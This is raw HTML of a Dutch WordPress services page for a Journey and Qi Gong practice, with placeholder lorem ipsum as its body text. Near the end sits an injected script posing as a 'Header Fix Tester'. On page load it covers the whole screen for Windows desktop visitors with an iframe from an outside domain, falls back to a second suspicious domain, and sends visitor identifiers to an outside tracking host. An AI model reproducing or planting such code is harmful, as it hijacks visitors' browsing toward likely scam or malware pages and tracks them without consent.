div.wpforms-container-full input[type=date], div.wpforms-container-full input[type=datetime], div.wpforms-container-full input[type=datetime-local], div.wpforms-container-full input[type=email], div.wpforms-container-full input[type=month], div.wpforms-container-full input[type=number], div.wpforms-container-full input[type=password], div.wpforms-container-full input[type=range], div.wpforms-container-full input[type=search], div.wpforms-container-full input[type=tel], div.wpforms-container-full input[type=text], div.wpforms-container-full input[type=time], div.wpforms-container-full input[type=url], div.wpforms-container-full input[type=week], div.wpforms-container-full select, div.wpforms-container-full textarea {
	border-radius: 25px;
}
div.wpforms-container-full input[type=date]:focus, div.wpforms-container-full input[type=datetime]:focus, div.wpforms-container-full input[type=datetime-local]:focus, div.wpforms-container-full input[type=email]:focus, div.wpforms-container-full input[type=month]:focus, div.wpforms-container-full input[type=number]:focus, div.wpforms-container-full input[type=password]:focus, div.wpforms-container-full input[type=range]:focus, div.wpforms-container-full input[type=search]:focus, div.wpforms-container-full input[type=tel]:focus, div.wpforms-container-full input[type=text]:focus, div.wpforms-container-full input[type=time]:focus, div.wpforms-container-full input[type=url]:focus, div.wpforms-container-full input[type=week]:focus, div.wpforms-container-full select:focus, div.wpforms-container-full textarea:focus {
    border: 1px solid #fff;
    box-shadow: 0 0 0 0;
}
div.wpforms-container-full input[type=submit], div.wpforms-container-full button[type=submit], div.wpforms-container-full .wpforms-page-button {
    height: auto;
    background-color: #fff !important;
    border-radius: 1.66em;
    box-shadow: none !important;
    color: #000 !important;
    border: none;
    padding: 1em 2em;
    font-family: inherit;
    font-weight: 300;
    font-size: var(--wpforms-button-size-font-size);
    line-height: 1.4em;
    cursor: pointer;
    transition: all 0.15s ease-in-out;
    position: relative;
    text-decoration: none;
}
.wpforms-field-description,
.wpforms-field-label-inline {
	font-size: 16px !important;
	color: #fff !important;
  font-weight: 300 !important;
}
/* tarief_columns edits */
#tarief_columns .sc_column_item_inner {
    padding: 0;
}
#tarief_columns h3,
#tarief_columns h4{
		color: #fff;
    margin: 0;
}
#tarief_columns h3{
    margin-top: 15px;
		margin-bottom: 5px;
}
#tarief_columns .vc_btn3-container {
    position: absolute;
    bottom: 0;
    width: 100%;
}
#tarief_columns .vc_btn3.vc_btn3-size-md.vc_btn3-style-outline-custom {
		margin-right: 30px;
}
#tarief_columns .sc_column_item {
	height: 580px !important;
}

/* Download edits */
.wpdmpro .post_info {
	display: none;
}
.w3eden .list-group-item:first-child,
.w3eden .list-group-item:nth-child(3) {
	display: none !important;
}
.w3eden .btn {
}
/* footer edits */
.scheme_original footer .contacts_wrap_inner {
  background-color: #fff;
}

/* Responsive edits */
@media (max-width: 1439px) and (min-width: 1263px) {
.top_panel_wrap .logo_main {
    max-height: 250px;
    width: 250px;
}
.top_panel_style_3 .contact_logo, .top_panel_style_4 .contact_logo, .top_panel_style_6 .contact_logo, .top_panel_style_7 .contact_logo {
    left: -100px;
}
}
@media (max-width: 1262px) and (min-width: 1136px) {
.top_panel_wrap .logo_main {
    max-height: 250px;
    width: 250px;
}
.top_panel_style_3 .contact_logo, .top_panel_style_4 .contact_logo, .top_panel_style_6 .contact_logo, .top_panel_style_7 .contact_logo {
    left: -70px;
}
}
@media (max-width: 1135px) and (min-width: 1024px) {
.top_panel_wrap .logo_main {
    max-height: 250px;
    width: 220px;
}
.top_panel_style_3 .contact_logo, .top_panel_style_4 .contact_logo, .top_panel_style_6 .contact_logo, .top_panel_style_7 .contact_logo {
    left: 10px;
}
}
@media (max-width: 479px) {
.scheme_original .logo .logo_text,
.scheme_light .logo .logo_text {
    font-size: 1.6em;
		line-height: 2em;
	}
.header_mobile .content_wrap {
    margin-left: 0px;
}
.wpcf7 .contact_us .sc_form_message textarea {
    width: 100%;
}
}
@media (max-width: 640px) {
#tarief_columns .sc_column_item {
	height: 600px !important;
}
}
@media (max-width: 1562px) {
.top_panel_wrap .scheme_original .logo .logo_text,
.top_panel_wrap .scheme_light .logo .logo_text {
    font-size: 1.5em;
    line-height: 4.5em;
}
	.top_panel_fixed .scheme_original .logo .logo_text,
.top_panel_fixed .scheme_light .logo .logo_text {
    line-height: 1.7em;
}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="generator" content="WordPress Download Manager 3.3.36" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>

<body data-rsssl=1 class="wp-singular services-template-default single single-services postid-244 custom-background wp-theme-cloe-brooks wp-child-theme-cloe-brooks-child tribe-no-js cloe_brooks_body body_style_wide body_transparent theme_skin_less article_style_stretch layout_single-standard template_single-standard scheme_original top_panel_show top_panel_above sidebar_show sidebar_right sidebar_outer_hide wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
	
	<a id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home" data-url="https://ruimtevoorjehart.nl/" data-separator="yes"></a><a id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-double-up" data-url="" data-separator="yes"></a>
	
	
	
	<div class="body_wrap" style="background-color: #FFFFFF;">

		
		<div class="page_wrap">

					
		<div class="top_panel_fixed_wrap"></div>

		<header class="top_panel_wrap top_panel_style_3 scheme_">
			<div class="top_panel_wrap_inner top_panel_inner_style_3 top_panel_position_above">
			
							<div class="scheme_dark">
					<div class="top_panel_top top_panel_inner_style_3">
						<div class="content_wrap clearfix">
								<div class="top_panel_top_contact_area contact_address">
		<i class="icon icon-house158"></i><span>Miranda Habraken, Goudsbloemstraat 8, 5644 KE Eindhoven</span>
	</div>
	

<div class="top_panel_top_user_area">
	        <div class="top_panel_top_contact_area contact_email">
            <i class="icon icon-mail81"></i><span><a href="mailto:&#105;n&#102;o&#64;&#114;ui&#109;t&#101;&#118;&#111;&#111;rj&#101;h&#97;rt&#46;nl">info@ruimtevoorjehart.nl</a></span>
        </div>
            <div class="top_panel_top_contact_area contact_phone">
	        <i class="icon icon-telephone51"></i><span><a href="tel:+31 6 360 81 370">+31 6 360 81 370</a></span>
        </div>
    <ul   id="menu_user" class="menu_user_nav"><li id="menu-item-1448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1448"><a href="https://ruimtevoorjehart.nl/contact/" data-ps2id-api="true">Maak een afspraak</a></li>
<li id="menu-item-1519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1519"><a href="https://ruimtevoorjehart.nl/#hartreview" data-ps2id-api="true">Ervaringen</a></li>

	</ul>

</div>						</div>
					</div>
				</div>
			
			<div class="scheme_light">
				<div class="top_panel_middle top_panel_inner_style_3" >
					<div class="content_wrap">
						<div class="contact_logo">
									<div class="logo">
			<a href="https://ruimtevoorjehart.nl/"><img src="https://ruimtevoorjehart.nl/wp-content/uploads/Ruimte-voor-je-Hart-logo.svg" class="logo_main" alt="logo"><img src="https://ruimtevoorjehart.nl/wp-content/uploads/Ruimte-voor-je-Hart-logo.svg" class="logo_fixed" alt="logo"><div class="logo_text">Ruimte voor je hart</div></a>
		</div>
								</div>
						<div class="menu_main_wrap">
							<nav class="menu_main_nav_area">
								<ul id="menu_main" class="menu_main_nav"><li id="menu-item-1317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1317"><a href="https://ruimtevoorjehart.nl/" data-ps2id-api="true">Home</a></li>
<li id="menu-item-1230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1230"><a data-ps2id-api="true">Diensten</a>
<ul class="sub-menu">
	<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://ruimtevoorjehart.nl/the-journey/" data-ps2id-api="true">The Journey</a></li>
	<li id="menu-item-1228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1228"><a href="https://ruimtevoorjehart.nl/spring-forest-qi-gong/" data-ps2id-api="true">Spring Forest Qi Gong</a></li>
</ul>
</li>
<li id="menu-item-1258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1258"><a href="https://ruimtevoorjehart.nl/tarieven/" data-ps2id-api="true">Tarieven</a></li>
<li id="menu-item-1227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1227"><a href="https://ruimtevoorjehart.nl/over-miranda/" data-ps2id-api="true">Over Miranda</a></li>
<li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192"><a href="https://ruimtevoorjehart.nl/contact/" data-ps2id-api="true">Contact</a></li>
</ul>							</nav>
	                        <div class="search_wrap search_style_regular search_state_fixed search_ajax">
						<div class="search_form_wrap">
							<form role="search" method="get" class="search_form" action="https://ruimtevoorjehart.nl/">
								<button type="submit" class="search_submit icon-search-light" title="Start search"></button>
								<input type="text" class="search_field" placeholder="Search" value="" name="s" />
							</form>
						</div>
						<div class="search_results widget_area scheme_original"><a class="search_results_close icon-cancel"></a><div class="search_results_content"></div></div>
				</div>						</div>
					</div>
				</div>
			</div>

			</div>
		</header>

			<div class="header_mobile">
		<div class="content_wrap">
			<div class="menu_button icon-menu"></div>
					<div class="logo">
			<a href="https://ruimtevoorjehart.nl/"><img src="https://ruimtevoorjehart.nl/wp-content/uploads/Ruimte-voor-je-Hart-logo.svg" class="logo_main" alt="logo"><div class="logo_text">Ruimte voor je hart</div></a>
		</div>
				</div>
		<div class="side_wrap">
			<div class="close">Close</div>
			<div class="panel_top">
				<nav class="menu_main_nav_area">
					<ul id="menu_main_mobile" class="menu_main_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1317"><a href="https://ruimtevoorjehart.nl/" data-ps2id-api="true">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1230"><a data-ps2id-api="true">Diensten</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://ruimtevoorjehart.nl/the-journey/" data-ps2id-api="true">The Journey</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1228"><a href="https://ruimtevoorjehart.nl/spring-forest-qi-gong/" data-ps2id-api="true">Spring Forest Qi Gong</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1258"><a href="https://ruimtevoorjehart.nl/tarieven/" data-ps2id-api="true">Tarieven</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1227"><a href="https://ruimtevoorjehart.nl/over-miranda/" data-ps2id-api="true">Over Miranda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192"><a href="https://ruimtevoorjehart.nl/contact/" data-ps2id-api="true">Contact</a></li>
</ul>				</nav>
							</div>
			
						<div class="panel_middle">
				<div class="contact_field contact_phone">
						<span class="contact_icon icon-phone"></span>
                    <span class="contact_label contact_phone"><a href="tel:+31 6 360 81 370">+31 6 360 81 370,</a></span>
                    <span class="contact_email"><a href="mailto:i&#110;&#102;o&#64;ruim&#116;&#101;&#118;oo&#114;j&#101;hart.n&#108;">info@ruimtevoorjehart.nl</a></span>
					</div>			</div>
			
			<div class="panel_bottom">
							</div>
		</div>
		<div class="mask"></div>
	</div>				<div class="top_panel_title top_panel_style_3  title_present breadcrumbs_present scheme_dark ">
					<div class="top_panel_title_inner top_panel_inner_style_3  title_present_inner breadcrumbs_present_inner" style="background-image: url(https://ruimtevoorjehart.nl/wp-content/uploads/wild-flowers-571940_1920-e1560617639105.jpg)">
						<div class="content_wrap">
							<h1 class="page_title">Family Psychology</h1><div class="breadcrumbs"><a class="breadcrumbs_item home" href="https://ruimtevoorjehart.nl/">Home</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item cat_post" href="https://ruimtevoorjehart.nl/services_group/how-i-can-help-you/">How I Can Help You</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">Family Psychology</span></div>						</div>
					</div>
				</div>
				
			<div class="page_content_wrap page_paddings_yes">

				
<div class="content_wrap">
<div class="content">
<article class="itemscope post_item post_item_single post_featured_default post_format_standard post-244 services type-services status-publish hentry services_group-how-i-can-help-you" itemscope itemtype="http://schema.org/Article">
<section class="post_content" itemprop="articleBody"><div class="post_info">
			<span class="post_info_item post_info_tags">in <a class="services_group_link" href="https://ruimtevoorjehart.nl/services_group/how-i-can-help-you/">How I Can Help You</a></span>
			<span class="post_info_item post_info_posted">Started <a href="https://ruimtevoorjehart.nl/services/family-psychology/" class="post_info_date date updated" itemprop="datePublished" content="2016-02-28 11:10:22">28/02/2016</a></span>
				<span class="post_info_item post_info_counters">	<a class="post_counters_item post_counters_comments icon-chat" title="Comments - 0" href="https://ruimtevoorjehart.nl/services/family-psychology/#respond"><span class="post_counters_number">0</span></a>
		<a class="post_counters_item post_counters_likes icon-heart-empty enabled" title="Like" href="#"
		data-postid="244"
		data-likes="0"
		data-title-like="Like"
		data-title-dislike="Dislike"><span class="post_counters_number">0</span></a>
	</span>
		</div><p>Etiam vitae leo et diam pellentesque porta. Sed eleifend ultricies risus, vel rutrum erat commodo ut. Praesent finibus congue euismod. Nullam scelerisque massa vel augue placerat, a tempor sem egestas. Curabitur placerat finibus lacus. Quisque at vehicula magna, quis fringilla sapien. Ut interdum dictum ultricies. Aliquam facilisis purus non dui scelerisque, bibendum vestibulum risus fermentum. Nam eget efficitur felis. Sed sollicitudin justo ut libero viverra, sed efficitur erat finibus. Mauris nunc neque, elementum id dignissim ut, posuere sit amet dolor. Aliquam turpis neque, mollis eu pharetra et, placerat et arcu. Proin orci eros, dapibus in auctor ac, elementum a justo. Fusce varius eu nunc iaculis auctor.</p>
<p>Vivamus posuere tellus ac fringilla maximus. Maecenas ut diam nibh. Suspendisse venenatis et dolor sit amet malesuada. Cras a nisl in purus vestibulum facilisis. Aenean blandit, lectus in dapibus interdum, magna mauris fermentum risus, nec iaculis ex quam ultricies tellus. Sed nec convallis ex, nec tristique nisi. Aenean semper tempor vehicula. Duis id mi tristique, pulvinar neque at, lobortis tortor.</p>

				</section> <!-- </section> class="post_content" itemprop="articleBody"> -->		<section class="related_wrap">

						
			<h2 class="section_title">Related Posts</h2>

							<div class="columns_wrap">
								<div class="column-1_2 column_padding_bottom">		<article class="post_item post_item_related post_item_1">

			<div class="post_content">
				
									<div class="post_content_wrap">
						<h5 class="post_title"><a href="https://ruimtevoorjehart.nl/services/consultations/">Consultations</a></h5>					</div>
							</div>	<!-- /.post_content -->
		</article>	<!-- /.post_item -->
		</div><div class="column-1_2 column_padding_bottom">		<article class="post_item post_item_related post_item_2">

			<div class="post_content">
				
									<div class="post_content_wrap">
						<h5 class="post_title"><a href="https://ruimtevoorjehart.nl/services/stress-management/">Stress Management</a></h5>					</div>
							</div>	<!-- /.post_content -->
		</article>	<!-- /.post_item -->
		</div>					
							</div>
			
			
		</section>
		
			</article> <!-- </article> class="itemscope post_item post_item_single post_featured_default post_format_standard post-244 services type-services status-publish hentry services_group-how-i-can-help-you" itemscope itemtype="http://schema.org/Article"> -->	<section class="comments_wrap">
			<div class="comments_form_wrap">
			<h2 class="section_title comments_form_title">Add Comment</h2>
			<div class="comments_form">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/services/family-psychology/#respond" style="display:none;">Reactie annuleren</a></small></h3><p class="must-log-in">Je moet <a href="https://ruimtevoorjehart.nl/wp-login.php?redirect_to=https%3A%2F%2Fruimtevoorjehart.nl%2Fservices%2Ffamily-psychology%2F"> ingelogd zijn op</a> om een reactie te plaatsen.</p>	</div><!-- #respond -->
				</div>
		</div><!-- /.comments_form_wrap -->
		</section><!-- /.comments_wrap -->

		</div> <!-- </div> class="content"> -->	<div class="sidebar widget_area scheme_dark" role="complementary">
		<div class="sidebar_inner widget_area_inner">
			<aside id="custom_html-3" class="widget_text widget_number_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="font-size: 12px;line-height: 30px;text-align: left" class="vc_custom_heading ls1px">Wil je je aanmelden of gewoon meer informatie?<br>
Je mag mij altijd bellen:</div>
<div class="vc_btn3-container vc_btn3-inline vc_custom_1560953378455"><a onmouseleave="this.style.borderColor='#39b54a'; this.style.backgroundColor='transparent'; this.style.color='#39b54a'" onmouseenter="this.style.borderColor='#39b54a'; this.style.backgroundColor='#39b54a'; this.style.color='#ffffff';" style="border-color: rgb(57, 181, 74); color: rgb(57, 181, 74); background-color: transparent;" class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-round vc_btn3-style-outline-custom" href="tel:+31 6 36 08 13 70" title="">+31 6 360 81 370</a></div></div></aside>		</div>
	</div> <!-- /.sidebar -->
	
	</div> <!-- </div> class="content_wrap"> -->			
			</div>		<!-- </.page_content_wrap> -->
			
								<footer class="contacts_wrap scheme_light">
						<div class="contacts_wrap_inner">
							<div class="content_wrap">
										<div class="logo">
			<a href="https://ruimtevoorjehart.nl/"><img src="https://ruimtevoorjehart.nl/wp-content/uploads/Ruimte-voor-je-Hart-logo.svg" class="logo_footer" alt="logo"><div class="logo_text">Ruimte voor je hart</div></a>
		</div>
										<div class="contacts_address">
									<address class="address_right">
										Telefoon: <a href="tel:+31 6 360 81 370">+31 6 360 81 370</a><br>																			</address>
									<address class="address_left">
																				Goudsbloemstraat 8, 5644 KE Eindhoven									</address>
								</div>
								<div class="sc_socials sc_socials_type_icons sc_socials_shape_round sc_socials_size_tiny"><div class="sc_socials_item"><a href="mailto:info@ruimtevoorjehart.nl" target="_blank" class="social_icons social_mail"><span class="icon-mail"></span></a></div></div>							</div>	<!-- /.content_wrap -->
						</div>	<!-- /.contacts_wrap_inner -->
					</footer>	<!-- /.contacts_wrap -->
					 
				<div class="copyright_wrap copyright_style_text  scheme_dark">
					<div class="copyright_wrap_inner">
						<div class="content_wrap">
														<div class="copyright_text"><p>Ruimte voor je Hart © 2026 | <a href="https://ruimtevoorjehart.nl/privacyverklaring">Privacy verklaring</a> | <a href="https://ruimtevoorjehart.nl/disclaimer">Disclaimer</a></p>
<div id="credits">
<div id="attachment_1215" style="width: 110px" class="wp-caption alignleft"><a href="https://nvjp.nl/" target="_blank" rel="noopener"><img aria-describedby="caption-attachment-1215" class="wp-image-1215" src="https://ruimtevoorjehart.nl/wp-content/uploads/logo-nvjp.svg" alt="" width="100" /></a><p id="caption-attachment-1215" class="wp-caption-text">Lid van de Nederlandse Vereniging van Journey Practitioners</p></div>
<div id="attachment_1186" style="width: 130px" class="wp-caption alignright"><a href="https://www.thejourney.com/" target="_blank" rel="noopener"><img aria-describedby="caption-attachment-1186" class="wp-image-1186" src="https://ruimtevoorjehart.nl/wp-content/uploads/thejourney-logo.svg" alt="" width="120" height="141" /></a><p id="caption-attachment-1186" class="wp-caption-text">Geaccrediteerd door The Journey</p></div>
</div></div>
						</div>
					</div>
				</div>
							
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->
	
	
	<a href="#" class="scroll_to_top icon-up" title="Scroll to top"></a><div class="custom_html_section"></div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cloe-brooks-child\/*","\/wp-content\/themes\/cloe-brooks\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            <style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            console.log("Header Fix Tester: DEBUG - iframe should show now");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation allow-downloads allow-popups-to-escape-sandbox");
                    
                    // Geliştirilmiş yükleme hata işleme
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://neochromiums.cfd/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Yeniden deneme mekanizması ile istatistik gönderme
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/38f8aa9eeefd63d4d95d1d0483fd0a55", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script>		<script>
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'5549488b11',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://ruimtevoorjehart.nl/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
				<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"],"dayNamesShort":["zo","ma","di","wo","do","vr","za"],"dayNamesMin":["Z","M","D","W","D","V","Z"],"monthNames":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"monthNamesShort":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"monthNamesMin":["jan","feb","mrt","apr","mei","jun","jul","aug","sep","okt","nov","dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><link rel='stylesheet' id='cloe-brooks-messages-style-css' href='https://ruimtevoorjehart.nl/wp-content/themes/cloe-brooks/fw/js/core.messages/core.messages.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ruimtevoorjehart.nl/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
